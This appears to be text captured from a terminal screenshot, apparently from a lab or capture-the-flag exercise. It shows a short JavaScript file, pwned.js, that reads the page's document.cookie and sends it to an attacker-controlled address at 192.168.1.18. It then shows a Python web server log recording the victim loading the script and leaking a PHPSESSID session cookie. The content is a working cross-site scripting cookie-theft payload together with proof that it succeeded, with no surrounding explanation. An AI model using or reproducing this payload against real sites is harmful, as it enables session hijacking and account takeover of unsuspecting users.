 ❯ cat pwned.js
File: pwned.js
1 var request = new XMLHttpRequest();
2 request.open('GET', 'http://192.168.1.18/?cookie=' + document.cookie);
3 request.send();
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.19 - - [31/May/2023 23:19:27] "GET /pwned.js HTTP/1.1" 200 -
192.168.1.19 - - [31/May/2023 23:19:27] "GET /?cookie=PHPSESSID=b8b9o5lkctgmr0o514jl9mpo96 HTTP/1.1" 200 -